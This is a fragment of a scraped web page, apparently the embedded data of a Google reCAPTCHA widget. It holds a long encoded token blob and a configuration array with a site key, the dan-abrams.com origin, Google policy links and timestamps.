gMKEw7Vgw57CpMK0wp3CgH/CocOOwojDs8Ovw7E2MDXCg0rDjBwtK0TDoWIkw7I/w5LDm3vCpkHCr8KewqTCuz4EwpHCscK8wr9gRMO5wrd1bFfDhkB9R8Kfw75Sw5zCr8O7wr/CucOeJzHDnMKAwqPCq0nDpMKKEMK+w6zChcKowqbCry47OsKDb3Yrw51fwrNtwpM/w7oew7LDlUVKIcOnwrRUw75XLU8rwrDDpT3Dj8KKwpzCnBLDuMOdw6XDkcOWbVRrNVNGHEQCPMOzwo/[base64]/wq/Ck01Cwq/ChhNwTMO+w6XDjcO0wrzDvDhKXhbCpsOFUxZzV8KRGA7DiV7ChcOkSVrCrA8cJQfDvjrCksOAwr3DnMOGJnPCnjkRwq/DtTg6wrfCmcKgwpRLwonDkgoPfjrDrsOQw6lUDMOvwq7DgxLDhcOBWBrCiWRswq/CgsKewr0rwrZeLMKTLUNKXMKqwoEJIMOhSMO5wrjCh8OOw6rDsDsYNsKRQ8KVcjzDsE1hwokXwogvXMObwr7CmUDCimBrR8KHTsKkwqwpPEAkLw8AaMKcwonCribDl8KuwpPChHAFITQQRxgiw7gDw53Di0p0wonDhxXCq0/[base64]/[base64]/Dk8KowqF/JMOUQn0TGMORQ8OZwqUZGGUfesO9bFXCqyvCqMKEw4HCl8OaPsOBwq4Jw5/[base64]/[base64]/[base64]/dcOKw7cPcsKyRcKnE8OXw5koGcKBwqwaKsKffcKvX15mw6PCnMK2VsOXexMmEcOBScO2w5PCvQA8Vwlow5ZFwojCksKgw4YmDMOCJ8OZw7MvwoTCkMONwoJIZMOPIMOKAWrDvMK0w7Eaw5BcN2ROa8K/wrwhw7klwoMoUsKBwo00wpVuKMKzB8Omw6VawpjCj23Cl8KrwonCt8O3DkVkKsKtZy/[base64]/[base64]/CqyfCusKqw6jCq8OmOsOtXgt8YMKXAwsfwqtVw7XCuThbwoxEw4sgQCnDmcOzw6dsM8KLwojDug8PasK9w4zDmmbDjwMjw5MPwrQLE8ONdUQrw5HCtMORTnp2w4lBw6bDhCgfw6XCuidFUiHCpW0tXMKMwofDkh4/[base64]/CpcKGF8OGw6LDmCoJwoFLwoZhwr1jwrLCoHLDnXXCs1N9w6HDp8OtwpzDiBTChMOYw7XDgX/[base64]/[base64]/[base64]/N3/[base64]/OcKSIsOKfsOMGcOfVkLDkMKgI8OYw77DlMKyCsKGw5VOCFnCk3DCkibCs8Oiw5dNN0PCsj/[base64]/wq7Cs8KFR8OIwqHDsHDDqMK1SsK4ZMKSw4pbw4vDozd8w6rDsMOCw4TDj0TCmMO4aMK3GE5EJ24WeRlTw7ddVcK2CsO7w6bCp8OHw5LDhSzDl8K+EHPCo1/CusKfwplpDTIVwqJ8w5Vmw7zDosKLw4jDi8OKTsOQUFMiw542wqV9wpgbw5fDgcO7Lk/DqsKVR1zCkxDDrx/Cm8Oxwq3CvcONc8KKS8OEw6MENcKOD8KYw4sxXEXDtHjDtcO8w5fDnmIQZMKvw7xFEGA9d2UKwqvCtErClHEuL1HDmF/CmcK2w7LDlcORw7zCgGd2w5vDq17DssOGw5HDoGBiw7ttBMOtw6LDk20rwpnDjsKkw5Rowr7DujLDmGPDsXPCuMOjwoLDuSjDtMKiR8O8fjnDhsOiS8KVFkFQNcKIRcOswonDtMKRTcKRwqbDtsKkQsO+w4Z6w4vCjMOIw65/NVnCjcO4w65FSMOZe0DDtMO8FzDCiQgnWcO4ASDDkSMPIcOUJ8O/KcKPYXYUczk0w4LDkXYswoo3LMOLw4fCscOfw7Jmw5g3wobCpcOhOMOcw5h3b1/Dp8KuGsKFwqVJw5Uyw7DDgMOSwpstwqTDr8Kxw5lPw7DCusKowoDChMOgwqh3FwPDtsOuPMKmworDilE2wqrDq1BWw4gtw6UBFMKUw6Q7w7JQw6vDjRZfwrLDhMOsTHjDjxwIFWICw7RIJcKRbDEew6VswrzDs8O/B8KMW8OZTU7DnMKpRSjDusK2Hi9lRMO2w6nCunjDr2ZkMsKHMBrCsMKWXWQ1aMOyw67Dh8O1GWRmwoLDpjnDnsK6wprCkMOKw50+wqbDpR8kw7JKwqdgw5o2TSvCocK7wqQcwrh3NWogw5Q6HcOnw6/DiSFyNcOnBsKUcsKew67DksO7KcOhMcKVw6TCjg/DlnvClRHCssK0wqPCisKnFlvDs3tKa8OEwrfCqnVBYiV6f3tsXMO6woZ9EgJBJnNsw4MSw5gIw7FZNsKiw64TAsKVwoc9wqLCncOxEHBSNkfCgQ9/w5XCisKZG1QEwopmDsOxwpfDvx/DuGYsw6M0SsOaNcKGPxzDqCTDiMO8wr/DisKGZBAsR3xww70fw4cDw4fDucOVC2XCjcKiw41RGzxbw75sw6DCvsObw75pOMOrwp7Dgx/DnS5cF8OqwoBDGsKjaxLDmsKvwoZIworCv8K2QBjDjcOvwpgyw4k0w53DgCokR8ODMjEtaFbCnsKVBBgiwrjDpsOdIMOSw7/CozEdKcKzecKZw5fCinUAdCvChyJtacK5VcKSwrJRAzDCu8OlMAF2WyBRYD5ZNMOkO33DsxrDmGcfwr7DuHcjw4V9wq/[base64]/CqcKzCcKWDgPCgsK2wogZNcKVw67DiygZwqcBHsO/TMO3w5zDgMOWKcKdwr1eCcOdNcOEEjFfwojDoSnDqzTDqS3CtFHCsCxBW3VEemB3wqjDgMOLwq5xcsK/e8Ktw5rDg3TDu8Krw6kwE8KRZFEtwpgzwptaF8O/eXAUw5ZxEsKZaMKkYgfCmDlmdMOscH3DkG4ZesO2QcK2wqATMsKjD8OaSMKaw6ErSFULcTrCqW/CnTvCqyJPJnXDnMKBwpLDlcOZOB3Cmj/CkMOdw7DDiHDDnMObwox4eAXDhglqKgLCkMKLa1d1w7zCt8KQVUxqR8KSTnXDl8OZaU3Dj8KKw5ZTLXxXOMO2GMKeOhtHYULDklzCgydBw4XDrMOSw7Jsd13DmV5eScKMw4zDoW/[base64]/[base64]/CsKgwrbCnUDCigzCusOKfMOQYwvClMK1wrXCn2kCwrpTw6sZdsKowoANUxTCvG0DVTlVVcKGwrnCswNBemE8wpTCg8KPVcOXwqDDo17DlkTCj8Orwo0bdBBYw6oFE8KgNMKBw5fDiFoQRcK+wo1PfMOnwrfDhR7DqnTCg1EKb8OVw6w1wpF5wp1/[base64]/DoG7DkMO8wprDtMOEPsO8GMOmSsKOwprCmg/DgzEGwoXDsBlMCRQqwp4hZ3J7wrHCjEvDscKbDMOKRsO3csOUwo7CqsKafcO/worCj8O+QcOxw5LDsMKLejrDpW/DiWTDixhaLBYWwqrDoSrDq8KSw6vCmcOTwoJZbsKDwpVuPjZ/wosqw4MLwrvChFJPw5fDiEofHMKkwqPCksKjMg/DkcOhdMOdGcKgLhEoR0XCl8KbWMKpwoVbw6jCtAIRwqUyw7DCjsKfSkF5aixZwqLDswPCoF7CsE/DocORE8KnwrPCsC/Dl8KuHBHDmRx/w4s7GMO7wpjDt8O8IMOXwonCp8K/[base64]/DvCRqw48KwpbDp8O1DsOjbcO/G15MeRTClSIAw7jCgWXCqhdlDx5qwo9NBcKYw4sZBQDCicO1TcKFYMOFGcKMQkdmYz7DtVXCusOZfcKnIMO3w6jCpiPCssKITjIvBU/CjcKJfgoqHnEQJ8K+w6zDvzfCsBXDqRc8wokvwqfDognCkC15c8KowqrDrFXCo8KcET/[base64]/DjcK3dAnDs8K5w4LCvQbCvmERwoHClRgvw68VajnCisOEwoLDpHjDkjfChMK7w5tiw4wVw6hEwrgDwpvDuxc6EsO4NcOEw4rChwhrw4x+wpUBDsOpwq/CkyrCn8KeJcO/ccKiwrbDjlrDsiJqwqrCtsOowocpwpdkw5TClsOzbV3CnxAPQhbCqBXCkyzCjD1SAELCt8KddR17wojCnljDqsOLA8K+EmlVRMOBRcK0w6zCvnHCq8KnFcOyw57ChsKOw4pmJnPChsKSw5JBw6rDhsOfDcKlc8KHwpDDjcO6w40KYcOyS8KbUMOjwrI4woJMYhcmBB/CosO+AXvDosKvwo9Fw4nCmcOpTV/Cu3VRwpfDsRkBM1cYEcKkYsKdUEtew7/DhiBMwrDCpjJAKMK/RifDt8OcwqIIwoB5wpcgwqnCtsKpwrrDg2zCsk4nw5N7U8OjY3DDvcKnH8K1FwTDoF8Gw5XCvz/CgsK5w4rCnF0FPhHCscKmw6IxcMKtwq9ww5rDqhLDpEkGw6omw6sSwovDoSx0w5UPM8KWTABAZzbDusOiICHCqMOnwphPwrtow6/CjcOkw7s5VcO9w6FGXxrDncK/w44/w546KsOCw4pUG8Kiwp7Cp2jDjG7DtsOwwo5Gf3Qkw75IUMK0c0wcwp8PCMKQwonCoj1cDcKAScKSYsKiMsOSPCzDnHjDlsK1PsKBSFl0w7R4Pz3Dj8KBwpwJasK2HMKgw5DDvizDoT/Dnh5eJsKSPcKCwq3Djn/Cvw54c2LDoE09w61vw7d7w7LCsm7Ch8OLM27DvsOpwoN+TsK7wq7DskvCmsKwwrhWw5FgW8O9e8O+IMOgOsOoKMKnU3HCtFfCoMOww6LDpgPCqDc5wpgwNFjCscKww7HDusKiNkXDmT/DncKrw6jCni9pWsK6wqt8w7bDpA/[base64]/wphrZmcqH1HDt8KWalbDp8K6wrjCmy3DksKEwqPDpREmdR0Yw4rDq8ONNmcWw58fMzkHBRjDiFIHwozCqMORJ0w/[base64]/DuMKzHk/Cp8KrwqRmwrzCgTrDqR0Uw50PK8K1wrQYwpIjJjbCu8KHw4gDwr3DmTbCgnRSGHLDqMO/[base64]/NMKcGcOGRcOUQsKmFMKhw67CjMOzQsKkeSlJwovCtcKZNsKFW8O3ZAnDtVHClcK4wozCi8OHZylbw4rDvcOew6NXw47ChcKkwqjDiMKbP3XDvhbCsSnDtgHCtcOzGUbDqlk9RsOywpUfEMOXZMO4wo0/w4vDi17DnB84w7HCocOFw4oVBcKTOC4GE8ONA2/Cmz/Dg8KCNiAbZ8K6RT8iwoZMYjDDklAeEk3CmcOOw6gqSHnCvXjCrGDDhiYUw4dVw7nDmsKiwqDDsMKBwqDDmhLCr8O9JhXCkcKtOMKbwpF4HcKkUcKvwpdow6d4DTfDmlfDgk14NsKvKWjCnxrDvHYBflhew4s7w6RywoUpw6fDqknDrMKzw6NQI8KBfR/Cgy0mw7zCkcOwXjhlNMOXRMO2SmXCqcOUBiYyw6QqJMOfMMKEOQlqHcO5wpbDlHdxw6g+woLCpiTCpA3ClGMAQ2/CjcO0wpPCkcKNdk/ClsO/Xy8uQCADw7bDlsKKacKiaBDCmsOvCzpmWzsBw7gUf8OSwoXCnMOTwpxeXMO6OHUWwpPCmQR+bsOxworCjVBiaRNgw7nDpMO0MsK6w4rCv1dwIcKJGUvDtWbDp0hfw5N3TsO2RMKrw6/CgDbCnXUzSMKtwp5ab8Onw7/Di8KcwqZFNGIVwqzCrcOIewUsdz7CgzYibMOgV8KgPFF5w7jDvx/Dl8Krb8ONfMKGIcOLZMOKMsK4wodPw49AOD3CkycdHTrDlA3Dg1IHwospJxZBYyAsEQHCmsKDSsOyWcOAw7rDunzDuQjDt8KZwozCg19iw7bCrcOdw5EoPsKIRsOhwpXCjm/CtlXDp2wTbMKYM1PDqwksKsO2w5BBw7xEN8OpPwg2wonDhhU1PF4jw5XDoMKhCQnCk8Opw5fDncOhw6c9BQF6wq/CocKnw4RoIMKMw4LDmMKUMMK8w7nCv8K2wrTDrEEqdMKawrZEw552G8K8w4PCv8KUKTDCt8OWSz/CpsKcBXTCp8K2wrDClFrDkTfCjMKUwqJqw7rCucOfCXzDuR/DrCDDvMOGw77DsS3DiTARw5okecOlRMO/w6XDmwrDpx/DuAHDlQgsAVoRwpQXwoXCmQ8/QMO2H8Oow4tIXy4rwrRLKSDCmHDCpMOJwrnDlMKLwroZwr9Zw5pXeMOqwqkwwp3DhMKAw5kDw6bCuMKCa8O2ccO/C8OXNC17wqkXw6AkHMOfwp07BgXDmcKwZMKeew7CgsONworDrgbCnsK1w6Q5wow/wroGw5TCp28ZMMK4NWFxAcO6w5JzHxIFwqXClgrDkzVSw5zDo0nDvQzChUdDw6AdwpjDumt3IHrDtkPCs8K2wrVLw7xtO8KWw6DDgznDncOxwpp/w7nDj8O8w4jCtDvDtMKNw5FEU8OmRjHCtMKNw6F7dX5Rw5ZYVcOfwqLDuyHCsMOMwoDCsjjCtMKnLHDCvzTDpwbCtBZkLcKWacKBasOSQsKpw71kUcKwTE97wqYIPsKFw5zDmRceB0lUX2IWw5nDlcKiw7o/VsOoZBASeBt/[base64]/H8KceSICVMOJwpk1w555NMOnQ34tw4bCmmA3WsKrMAvCjxHDhcKNw6jCs2ZDYcKQAMKjJRDDosONMnjDpcOETjfCnMKSWjjClsKMI1nCqwnDnCHCihXDkG/DjTwvwp/CqcOiUMKnw6Edwo0nwrrCnsKQU1lNMwt3wq7Dl8Kmw7QqwobCtUzDhxo3LBrCn8OZdBvDvsKPLELDsMKXa0jDmXDDlsKRBTnDjAvCs8KNwohcdcOKIGljw59nw4rCjcO1w65rAw4Uw4HDpsKnDcKbw4nDkcOuw4AkwrQND0dlOjrCncK8KnnDkcO/w5bChmXDv03Cp8K3E8KGw49fwrDCpnZ3YjcJw6jCtlfDiMKsw5jCg2sCwrEiw7FfMsO3wonDtMKAEsKQwpVaw49wwoUJekp6LyzCnknDlE/Dp8OiB8KkBC8Bw5NqLcOOYglawr3CvcKZRmTCusKIGFMYY8K0bsOybGLDvWUVw6ZvE3PDllk3GXfCgsOsE8OYw6HDn1s1w500w5wSwrfDrD0AwpzDncOlw6Vdw5rDo8KCwq8OVcOFwo7DiTEGe8KRMcOgBzM6w5Rnf2PDs8KpZMKcw50UdMKMQ1zDrk/Cr8KjwozCnsKiwolmLMK1ScKUwoDDrMOBw7hhw4DDhRHCq8KnwrkBTT0TJx4Sw5fCrcKsQ8O7cMO+FiPChS7CiMKJw7UIwpseKsOxVh16w6bCi8KyXXdYfBXCrsKKHF/DqBNtScOlQcKFZwF+woLCi8Oyw6rCuSckcsOGw6PCuMKNw4kow5pOw4tRwqPCkMOsSsORZ8Kww68Ww50qD8KddFh1w5PDqGE0w5rDtjodwqDCl2PChndPw7bCssOhw55OISbCp8O4wrE+bcO7QMKdw49LHcO6LQwJc2/Dq8KxWsOBNsORGRRHfcOKHMK/H2dIPHTDqsOAwp5GQsOEXH1PCnFLw73DsMOlcnrDtRHDmRfDjg3CmMKnwqc0DcOnw4LCjjzDgsKyfRbDvgwqcFMQasO/esOhBxDDhXQHw61GViLDn8KiworChsOqJik8w7XDiVxSaSHCi8KqwpDCjsKZw5jCmcKwwqLDusOzwr0NXjDCvMOKMyQYO8Oaw6Irw4/[base64]/CiEYFDcKIwqZLKcOCwo93wq7Cnn7Dp3wMwq/[base64]/Dti8Qw67CqGlrfErDtsOQQSkMZQ4hwpfDgGITVzAPw4JWGMKMw7Yub8Kww5gEw698BcKYw5LDi31fwr/DqmbCosOAd2DCpMKfYMOXXcK/wqfDmsKWCj8Ew4DDpiRuPMKZwpNUcxnDtk0Dw4FIYD9qw7LDnlhgwqLCnMOlXcKywrDCoRzDoHsAwoTDvydoTRkAOl/[base64]/DtsKARcO6wpRowqvDjCNaWGbDmjjCs3tATVtDwofCml/Cp8OXDjjCgsO6Z8KYVsO8SmjCj8KowpDDqsKzKxbCjH/Drk0Vw4PCv8Krw5fCnsKjwoBfQArCn8KEwrd/FcONw6HDkyvDosOgw57DpUxpRcO4wrM5E8KEw5LCqD5ZLkzCuWI/w6PDgsK1w58efBzCpw08w5fDrXAKLnnCpWxHb8KxwqF9FsKFMDJJwojCr8Osw7fCnsOgw6HDpy/DjsO1wpLDj0TDq8OzwrDCsMKVw44FJgPDpMOTw7TDg8OjfzMUF0bDqcOvw6xAf8OOd8OSw7ZrQcKww4U8wpnCvMOcw5rDj8KFwqfCkHPDi3/[base64]/ClcOKEhzDncKBXsK9wrAQf8O7w4gxFndlBFMOwrfCkcOTUcKfwrXDq8Ktd8Orw4ZqC8OIFnXCom/DqzXCgsKWw4/CgQsHwpNIGcKGEsKIPcKwJcOqXxjDkMORwogaLD3DrgNpw57Cji8gw7BGZGAUw7E0w7trw7HChcKifcKqTgAOw7UnSMKVwoDCncOCdEDCsn8yw6Mgw43DncOnHHzDo8OJXH7DksKRwpLCr8Obw77Cn8KfdMOrJn/Dt8KeFsKxwqA5QQPDvcO0wpYsVsKGwoDDlzohXMOIVsKVwpPCisKfMA/CtsKIN8KEw7TDsCHDgyrDl8OWTjNDw6HCq8KMQAZIwp1NwoJ6CMOqwo4VKsKtwo3CtWnCgA04PcOaw6DCrnx/[base64]/CmMK/[base64]/LELDmTrDjXrDrsKidMKDXEbDksO5DCoOUcKSe1HCj8KZScO/MsOrwqtZYxzDisKNGcKSEsOvwpnCqcKPwpbDv1vCl0E7EcOtfz7Ds8KiwrFXwrfCrsKaw7rClA4bw40iwo/CgH/DqD14CC95N8Oew7DDlMO6WsKiZcO0b8OfbT9Hehp0CsKewqVuWg7DgMKIwp3ClWAPw7jCqmtoK8KHRzbDn8Kzw47DvsK+ag94TMKvcmDChDw0w4zCh8KgK8OKw6HDpS7CkinDjHPDuhHCrMOGw53DvsKNw4IuwqjDpHfDiMKkAh93w7EiwrHDvsOmwo3CmcOSw5puwr/CrcKEJW/CkiXCt0hgHcOVQMODPyZhblTDkXdkw5s/[base64]/[base64]/AcOkJsKbw5gwbwHCl2cSSsODw6kPw7jDsCbCiEPCvsKMwr/DvxPCt8KjwpjDqMKTVllNC8KbwpPCtsOqUWfDmXbDpsK3clLCjsKSRMOOwqjDqHrDs8O0w5/CvRQhw5cBw6TClcOfwrLCqjdjfjfDj33DpsKrecKJGBYHEBUobsKcwrZPw7/CiW8Ww5V/[base64]/wr7CoGvDjcOxDgpgfcOaP8O+TCxKVMOgAifCr8K+ACQBw6InXkdgwqfCqcOGw5jDoMOoQCx8wo01wrYxw7TDojAzwrAhwr7DtMO/dMO0w6LCrFTDhMKgFRxVY8Krw73Ct3Y6QjvDvkXCogtQwrnChMKEIDzDrBk8KsO7wqXDv2HDtcKBwpJPwrAYd0gqeCFIwpDDnMKswr4dQ0DCpUDCjcOMw5LCjXDCqsKten3DlsK/[base64]/DvMK1wq3DkUUMw5R/w5/Dn8OBPm8CwoHDs8O3woTDhC/Cq8OfBj5dw7xOcT9IwpjDoDlBw5McwogVecOlc0IcwqlVJcOCw7MJLsKJwo3DuMOYw5cWw5rDksOSTMOFwo7Dm8OLM8ORSsKTw5oTwrnDlBlKM3bCtBAHQBHCjcK8wpHDm8OUw5jCkcODwp7Cglpgw6PDtsKGw4TDqxlrHsOdPBQpXzfDrxbDnVvCicK2ScK/QwEXKcOBw5gMUcOXdcK2woAcFMOIw4DCsMKiw7soX1R/[base64]/[base64]/XUUzw63ChmwFNg4Lw57DhsKRaMOCw6vDksOqwr3DkcKswqo2wpBiEwdlZcO8wr/CuyEww4PDjMKpTcKGw4jDr8KewpbCqMOYwpvDtcOvwovCjgzClk/Ci8KQwo1Te8OqwoQNN33Cly4pOjXDkMOcSMKYbMOVw6bDrxEeY8O1AlXDlMK+dsKqwq51wqF+wqk9EMKLwp8Ae8OaDS5FwqkOw6DDlwzCmGQsMyTDjmHCq25Gw44uw7rCj2gkwq7DtcKcwqx+EWTCujbDtcOqDiTDksOpwq5ObMOuwp/[base64]/DsHVOwp0nJkjCvcO4wpdxwopewr1qwo3CrTvDusOVUirDvC8IPBbDjcO7w7vCpMKpbW0rwo4\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222kE6853QJxmmAkiYq8SYd8mbkfqcjsveusg7nFw2XeA\\u003d\x22,1,0,null,1,1769676922768,0,0,[34,151,6],null,[72,219,65],\x22RC-wAHe-ztPwm3X4g\x22,null,null,null,null,null,\x220dAFcWeA7kNgScnLLzw8JM164M1aFwIgWACrEiFsqcV8kXoN27_zrYcO2CCb_Z1Vh-mTcu3PnIm3tSg-Mg3LamsIn8oAZ0VP1Faw\x22,1769759722696]");
    </script></body></html>